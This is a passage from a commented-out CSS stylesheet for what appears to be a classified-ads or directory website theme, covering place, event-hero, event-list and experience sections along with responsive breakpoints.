/*    opacity: 0;*/
/*}*/
/*.adt-place-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {*/
/*    color: #6D6D6D;*/
/*    background-color: #F6F6F6;*/
/*}*/
/*.adt-popular-place-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -100px;*/
/*    right: 0px;*/
/*    text-align: right;*/
/*}*/
/*.adt-popular-place-carousel > .owl-nav .owl-prev, .adt-popular-place-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #ffffff !important;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-popular-place-carousel > .owl-nav .owl-prev i, .adt-popular-place-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*!* adt-place-popular-location-section-end *!*/

/*!* adt-place-experience-section-start *!*/
/*.adt-place-experience-section {*/
/*    background-image: none;*/
/*    background-color: #ffff;*/
/*}*/
/*.adt-place-experience-section .left-img-box .experience-box {*/
/*    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);*/
/*}*/
/*.adt-place-explore-section {*/
/*    background-image: url(../imgs/adt-city-hero-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-place-explore-section .adt-car-ad-card .adt-property-content-box h3 {*/
/*    max-width: 100%;*/
/*}*/
/*.adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-next {*/
/*    background: #ffffff !important;*/
/*}*/
/*.adt-place-explore-section .adt-ads-top-box .adt-button-1 {*/
/*    background-color: #ffffff;*/
/*}*/
/*!* adt-place-experience-section-end *!*/

/*.adt-transparent-header-1.no-transparent {*/
/*    position: relative;*/
/*    background-color: #ffff;*/
/*}*/

/*!* adt-event-hero-section-start *!*/
/*.adt-event-hero-section {*/
/*    position: relative;*/
/*    padding: 140px 0;*/
/*    !*background-image: url(../imgs/event-bg.png);*!*/
/*    background-size: cover;*/
/*    overflow-x: hidden;*/
/*    overflow-y: clip;*/
/*}*/
/*.adt-event-hero-section::before {*/
/*    content: url(../images/event-hero-vector.png);*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    background-position: top left;*/
/*}*/
/*.adt-event-hero-section::after {*/
/*    content: url(../images/event-hero-clouds.png);*/
/*    position: absolute;*/
/*    bottom: -12px;*/
/*    left: 0;*/
/*    right: 0;*/
/*    background-position: bottom center;*/
/*}*/
/*.adt-event-hero-section .main-img-box {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    right: 0;*/
/*    height: 100%;*/
/*    width: 815px;*/
/*}*/
/*.adt-event-hero-section .main-img-box img {*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    object-fit: cover;*/
/*    clip-path: polygon(100% 0, 100% 100%, 19% 100%, 0 0);*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn {*/
/*    position: absolute;*/
/*    top: 50%;*/
/*    left: 10%;*/
/*    transform: translate(-50%, -50%);*/
/*    width: 95px;*/
/*    height: 95px;*/
/*    background-color: #FF002E;*/
/*    border-radius: 50%;*/
/*    font-size: 36px;*/
/*    color: #ffff;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*    align-items: center;*/
/*    z-index: 1;*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple-sub 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn i {*/
/*    position: relative;*/
/*    margin-left: 7px;*/
/*    z-index: 2;*/
/*}*/
/*.adt-event-hero-section .content-box .sub-title {*/
/*    font-size: 32px;*/
/*    font-weight: 700;*/
/*    font-family: "Kalam", cursive;*/
/*    line-height: 50px;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-event-hero-section .content-box h1 {*/
/*    font-size: 50px;*/
/*    font-weight: 700;*/
/*    line-height: 62px;*/
/*    color: #231900;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-event-hero-section .content-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-bottom: 40px !important;*/
/*    max-width: 616px;*/
/*}*/
/*.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {*/
/*    max-width: 660px;*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*    width: calc(40% - 20px);*/
/*}*/
/*.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*    width: 20%;*/
/*    padding: 8px 20px;*/
/*}*/
/*.adt-event-hero-section .popular-keywords {*/
/*    position: relative;*/
/*    display: flex;*/
/*    align-items: center;*/
/*    flex-wrap: wrap;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li {*/
/*    display: inline-block;*/
/*    margin: 0 15px 10px 0;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li strong {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 12px;*/
/*    font-weight: 700;*/
/*    line-height: 16px;*/
/*    color: #242424;*/
/*    margin-right: 15px;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a:hover {*/
/*    color: #FF002E;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a img {*/
/*    margin-right: 5px;*/
/*}*/
/*.adt-event-hero-section .popular-keywords li a:hover img {*/
/*    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);*/
/*}*/
/*!* adt-event-hero-section-end *!*/

/*!* adt-event-list-section-start *!*/
/*.adt-event-list-section {*/
/*    padding:  100px 0 70px 0;*/
/*    background-color: #ffff;*/
/*    overflow: hidden;*/
/*}*/
/*.adt-event-list-carousel .owl-stage-outer {*/
/*    overflow: visible;*/
/*}*/
/*.adt-event-list-carousel .owl-stage-outer .owl-item {*/
/*    opacity: 0;*/
/*    visibility: hidden;*/
/*}*/
/*.adt-event-list-carousel .owl-stage-outer .owl-item.active {*/
/*    opacity: 1;*/
/*    visibility: visible;*/
/*}*/
/*.adt-event-list-card {*/
/*    position: relative;*/
/*    background-color: #ffff;*/
/*    padding: 6px;*/
/*    border: 1px solid #F0F0F0;*/
/*    border-radius: 4px;*/
/*    margin-top: 20px;*/
/*    cursor: pointer;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-card:hover {*/
/*    box-shadow: 0 0 50px rgba(0, 0, 0, 0.25);*/
/*}*/
/*.adt-event-list-card::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    bottom: 6px;*/
/*    left: 6px;*/
/*    width: calc(100% - 12px);*/
/*    height: calc(100% - 6px);*/
/*    border-radius: 4px;*/
/*    background: linear-gradient(to top, rgba(0,0,0,0.9) 0% , rgba(0,0,0,0.4) 50%, rgba(0,0,0,0.02) 100%);*/
/*}*/
/*.adt-event-list-card img {*/
/*    height: 400px;*/
/*    width: 100%;*/
/*    object-fit: cover;*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-list-card .event-bid-time {*/
/*    position: absolute;*/
/*    top: 26px;*/
/*    right: 26px;*/
/*    padding: 8px 16px;*/
/*    background-color: rgba(0, 0, 0, 0.50);*/
/*    border: 1px solid rgba(255, 255, 255, 0.65);*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-list-card .event-bid-time span {*/
/*    position: relative;*/
/*    font-size: 16px;*/
/*    font-weight: 700;*/
/*    line-height: 20px;*/
/*    color: #ffff;*/
/*    margin-right: 14px;*/
/*}*/
/*.adt-event-list-card .event-bid-time span:last-child {*/
/*    margin-right: 0;*/
/*}*/
/*.adt-event-list-card .event-bid-time span::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 8px;*/
/*    right: -9px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    background-color: #ffff;*/
/*    border-radius: 10px;*/
/*}*/
/*.adt-event-list-card .event-bid-time span:last-child::before {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-card .event-list-content {*/
/*    position: absolute;*/
/*    bottom: 26px;*/
/*    left: 26px;*/
/*    max-width: 240px;*/
/*}*/
/*.adt-event-list-card .event-list-content > span {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 15px;*/
/*    color: #ffff;*/
/*    gap: 10px;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content > span i {*/
/*    color: #FFE500;*/
/*}*/
/*.adt-event-list-card .event-list-content h6 {*/
/*    font-size: 16px;*/
/*    font-weight: 600;*/
/*    line-height: 20px;*/
/*    color: #ffffff;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    gap: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta img {*/
/*    width: 20px;*/
/*    height: 20px;*/
/*    border-radius: 50%;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta span {*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 15px;*/
/*    color: #ffffff;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta i {*/
/*    position: relative;*/
/*    color: #FFE500;*/
/*    margin-left: 10px;*/
/*}*/
/*.adt-event-list-card .event-list-content .meta i::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 6px;*/
/*    left: -12px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    background-color: #FFE500;*/
/*    border-radius: 10px;*/
/*}*/
/*.adt-event-list-carousel {*/
/*    margin-bottom: 100px;*/
/*}*/
/*.adt-event-list-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -76px;*/
/*    right: -10px;*/
/*    text-align: right;*/
/*}*/
/*.adt-event-list-carousel > .owl-nav .owl-prev, .adt-event-list-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #F6F6F6 !important;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-event-list-carousel > .owl-nav .owl-prev i, .adt-event-list-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-event-list-section .adt-location-box {*/
/*    margin-top: 20px;*/
/*}*/
/*.adt-event-list-section .adt-popular-place-carousel > .owl-nav {*/
/*    top: -76px;*/
/*    right: -12px;*/
/*}*/
/*.adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-prev, .adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-next {*/
/*    background: #F6F6F6 !important;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*}*/
/*.adt-event-list-section .adt-location-box::before  {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-section .adt-location-box:hover .location-meta-box .ads-count {*/
/*    color: #6D6D6D;*/
/*    background-color: #F6F6F6;*/
/*}*/
/*!* adt-event-list-section-end *!*/

/*!* adt-event-experience-section-start *!*/
/*.adt-event-experience-section {*/
/*    background-image: url(../imgs/event-user-exp-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-event-experience-section .content-box span,*/
/*.adt-event-experience-section .content-box ul li i {*/
/*    color: #FFE500;*/
/*}*/
/*.adt-event-experience-section .content-box h2,*/
/*.adt-event-experience-section .content-box p,*/
/*.adt-event-experience-section .content-box ul li {*/
/*    color: #FFFFFF;*/
/*}*/
/*.adt-event-experience-section .content-box h2 {*/
/*    max-width: 520px;*/
/*}*/
/*.adt-event-experience-section .content-box .adt-button-dark {*/
/*    background-color: #ffff;*/
/*    color: #242424;*/
/*}*/
/*.adt-event-experience-section .left-img-box {*/
/*    position: relative;*/
/*    height: 612px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .event-exp-1 {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    width: 412px;*/
/*    height: 412px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .event-exp-2 {*/
/*    position: absolute;*/
/*    bottom: 0;*/
/*    right: 0;*/
/*    width: 412px;*/
/*    height: 412px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .play-btn {*/
/*    background-color: #FFE500;*/
/*    bottom: 152px;*/
/*    left: 160px;*/
/*}*/
/*.adt-event-experience-section .left-img-box .play-btn::before,*/
/*.adt-event-experience-section .left-img-box .play-btn::after {*/
/*    background-color: rgba(255, 229, 0, 0.5);*/
/*}*/
/*.adt-event-experience-section .left-img-box .play-btn i {*/
/*    color: #242424;*/
/*}*/
/*.adt-event-experience-section .left-img-box .experience-box {*/
/*    padding: 0;*/
/*    left: unset;*/
/*    right: 0;*/
/*    top: 40px;*/
/*    background-color: unset;*/
/*}*/
/*.adt-event-experience-section .left-img-box .experience-box strong {*/
/*    font-size: 65px;*/
/*    line-height: 80px;*/
/*    color: #FFE500;*/
/*    margin-bottom: 0;*/
/*}*/
/*.adt-event-experience-section .left-img-box .experience-box span {*/
/*    text-align: right;*/
/*    margin: 0 0 0 auto;*/
/*    color: #ffff;*/
/*}*/
/*!* adt-event-experience-section-end *!*/

/*!* adt-events-list-section-start *!*/
/*.adt-events-list-section {*/
/*    padding: 100px 0;*/
/*    background-color: #F0F0F0;*/
/*}*/
/*.adt-events-list-section .top-heading-box {*/
/*    display: flex;*/
/*    justify-content: space-between;*/
/*    align-items: center;*/
/*    gap: 20px;*/
/*    flex-wrap: wrap;*/
/*    margin-bottom: 60px;*/
/*}*/
/*.adt-events-list-section .top-heading-box h2 {*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    color: #242424;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-events-list-section .top-heading-box p {*/
/*    color: #6D6D6D;*/
/*    max-width: 650px;*/
/*}*/
/*.adt-event-list-box {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    margin-top: 36px;*/
/*}*/
/*.adt-event-list-box {*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-box .event-img-box {*/
/*    width: 303px;*/
/*    position: relative;*/
/*}*/
/*.adt-event-list-box .event-img-box img {*/
/*    border-radius: 4px;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    object-fit: cover;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time {*/
/*    position: absolute;*/
/*    bottom: 20px;*/
/*    left: 0;*/
/*    right: 0;*/
/*    max-width: 150px;*/
/*    margin: 0 auto;*/
/*    padding: 8px 16px;*/
/*    background-color: rgba(0, 0, 0, 0.50);*/
/*    border: 1px solid rgba(255, 255, 255, 0.65);*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span {*/
/*    position: relative;*/
/*    font-size: 16px;*/
/*    font-weight: 700;*/
/*    line-height: 20px;*/
/*    color: #ffff;*/
/*    margin-right: 14px;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 8px;*/
/*    right: -9px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    background-color: #ffff;*/
/*    border-radius: 10px;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span:last-child {*/
/*    margin-right: 0;*/
/*}*/
/*.adt-event-list-box .event-img-box .event-bid-time span:last-child::before {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-box .event-detail-box {*/
/*    position: relative;*/
/*    padding: 20px 200px 20px 36px;*/
/*    width: calc(100% - 303px);*/
/*}*/
/*.adt-event-list-box .event-detail-box h3 {*/
/*    font-size: 22px;*/
/*    font-weight: 600;*/
/*    line-height: 28px;*/
/*    margin-bottom: 10px;*/
/*    color: #242424;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul {*/
/*    margin-bottom: 5px;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li {*/
/*    position: relative;*/
/*    display: inline-block;*/
/*    margin-right: 34px;*/
/*    margin-bottom: 5px;*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 7px;*/
/*    right: -20px;*/
/*    width: 4px;*/
/*    height: 4px;*/
/*    border-radius: 10px;*/
/*    background-color: #FF002E;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li:last-child::before {*/
/*    content: none;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li i, .adt-event-list-box .event-detail-box ul li img {*/
/*    margin-right: 5px;*/
/*}*/
/*.adt-event-list-box .event-detail-box ul li img {*/
/*    width: 20px;*/
/*    height: 20px;*/
/*}*/
/*.adt-event-list-box .event-detail-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-event-list-box .event-detail-box .event-external-link {*/
/*    position: absolute;*/
/*    top: 50%;*/
/*    right: 0%;*/
/*    transform: translate(0%, -50%);*/
/*    width: 85px;*/
/*    height: 85px;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*    align-items: center;*/
/*    background-color: #ffffff;*/
/*    border-radius: 50%;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-box:hover .event-detail-box .event-external-link {*/
/*    background-color: #242424;*/
/*}*/
/*.adt-event-list-box .event-detail-box .event-external-link img {*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-event-list-box:hover .event-detail-box .event-external-link img {*/
/*    filter: invert();*/
/*    transform: rotate(45deg);*/
/*}*/
/*!* adt-events-list-section-end *!*/
/*.adt-event-home-blog-section {*/
/*    padding-top: 0;*/
/*}*/

/*!* responsive css *!*/
/*@media (min-width: 1400px) and (max-width: 1599.98px) {*/
/*    .adt-event-hero-section .main-img-box {*/
/*        width: 665px;*/
/*    }*/
/*}*/
/*@media (min-width: 1200px) and (max-width: 1399.98px) {*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 44px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 12px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -20px;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*        font-size: 12px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 46px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 890px;*/
/*    }*/
/*    .adt-event-hero-section .main-img-box {*/
/*        width: 44%;*/
/*    }*/
/*    .adt-event-list-card .event-list-content {*/
/*        max-width: 210px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        left: 85px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        padding: 20px 100px 20px 20px;*/
/*    }*/
/*}*/
/*@media (min-width: 992px) and (max-width: 1199.98px) {*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 24px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 36px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {*/
/*        gap: 10px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 4px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*        width: calc(40% - 10px);*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -30px;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding-top: 140px;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 40px;*/
/*        line-height: 52px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 720px;*/
/*    }*/
/*    .adt-event-hero-section .main-img-box {*/
/*        display: none;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .event-exp-1,*/
/*    .adt-event-experience-section .left-img-box .event-exp-2 {*/
/*        width: 350px;*/
/*        height: 350px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        bottom: 255px;*/
/*        left: 110px;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 248px;*/
/*        height: 260px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: calc(100% - 248px);*/
/*        padding: 20px 100px 20px 20px;*/
/*    }*/
/*}*/
/*@media (min-width: 320px) and (max-width: 991.98px) {*/
/*    .adt-hero-directory-section .content-box {*/
/*        margin-bottom: 30px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box {*/
/*        text-align: center;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .play-btn {*/
/*        bottom: unset;*/
/*        top: 50%;*/
/*        left: 50%;*/
/*        transform: translate(-50%, -50%);*/
/*    }*/
/*    .adt-event-hero-section .main-img-box {*/
/*        display: none;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box {*/
/*        margin-right: 0;*/
/*    }*/
/*}*/
/*@media (min-width: 768px) and (max-width: 991.98px) {*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {*/
/*        gap: 20px;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box .reviews {*/
/*        font-size: 12px;*/
/*        margin: 0;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*        font-size: 10px;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 44px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-place-detail-box {*/
/*        height: 650px;*/
/*    }*/
/*    .adt-place-popular-location-section .adt-location-box .location-meta-box {*/
/*        flex-wrap: wrap;*/
/*        gap: 10px;*/
/*    }*/
/*    .adt-event-list-card {*/
/*        padding: 6px;*/
/*    }*/
/*    .adt-event-list-card .event-bid-time {*/
/*        top: 15px;*/
/*        right: 15px;*/
/*        width: calc(100% - 30px);*/
/*        text-align: center;*/
/*    }*/
/*    .adt-event-list-card .event-list-content {*/
/*        bottom: 15px;*/
/*        left: 15px;*/
/*        max-width: 190px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content h6 {*/
/*        font-size: 14px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content .meta span,*/
/*    .adt-event-list-card .event-list-content .meta i {*/
/*        font-size: 10px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        left: 230px;*/
/*    }*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {*/
/*        gap: 20px;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 248px;*/
/*        height: 260px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: calc(100% - 248px);*/
/*        padding: 0px 0px 0px 20px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box h3 {*/
/*        font-size: 20px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box p {*/
/*        font-size: 14px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link {*/
/*        width: 40px;*/
/*        height: 40px;*/
/*        top: 26px;*/
/*        left: -50px;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link img {*/
/*        width: 36px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content .meta i::after {*/
/*        top: 3px;*/
/*    }*/
/*    .adt-popular-place-carousel .adt-location-box .location-meta-box {*/
/*        padding: 20px 10px;*/
/*    }*/
/*}*/
/*@media (min-width: 576px) and (max-width: 767.98px) {*/
/*    .adt-hero-directory-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 28px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 40px;*/
/*        line-height: 52px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 10px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -44px;*/
/*    }*/
/*    .adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*        font-size: 12px;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 26px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 34px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-place-detail-box {*/
/*        height: 650px;*/
/*    }*/
/*    .adt-popular-place-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {*/
/*        padding-top: 100px;*/
/*    }*/
/*    .adt-event-hero-section {*/
/*        padding: 100px 0 140px 0;*/
/*    }*/
/*    .adt-event-hero-section .content-box h1 {*/
/*        font-size: 40px;*/
/*        line-height: 50px;*/
/*    }*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 10px;*/
/*    }*/
/*    .adt-event-list-card .event-list-content {*/
/*        max-width: 190px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box {*/
/*        height: 550px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .event-exp-1,*/
/*    .adt-event-experience-section .left-img-box .event-exp-2 {*/
/*        width: 350px;*/
/*        height: 350px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        left: 120px;*/
/*    }*/
/*    .adt-event-list-box {*/
/*        flex-direction: column;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: 100%;*/
/*        padding: 20px 0 0 0;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link {*/
/*        width: 50px;*/
/*        height: 50px;*/
/*        top: -68px;*/
/*        right: 20px;*/
/*        transform: unset;*/
/*    }*/
/*}*/
/*@media (min-width: 320px) and (max-width: 575.98px) {*/
/*    .adt-hero-directory-section {*/
/*        padding-top: 120px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box .sub-title {*/
/*        font-size: 24px;*/
/*        line-height: 30px;*/
/*    }*/
/*    .adt-hero-directory-section .content-box h1 {*/
/*        font-size: 32px;*/
/*        line-height: 42px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        padding: 8px 10px;*/
/*    }*/
/*    .adt-hero-directory-section .main-img-box .shape-1 {*/
/*        left: -44px;*/
/*    }*/
/*    .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-car-explore-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-hero-city-section {*/
/*        padding: 120px 0 60px 0;*/
/*    }*/
/*    .adt-hero-city-section .content-box .sub-title {*/
/*        font-size: 24px;*/
/*        line-height: 40px;*/
/*    }*/
/*    .adt-hero-city-section .content-box h1 {*/
/*        font-size: 34px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-place-detail-box {*/
/*        height: 550px;*/
/*    }*/
/*    .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
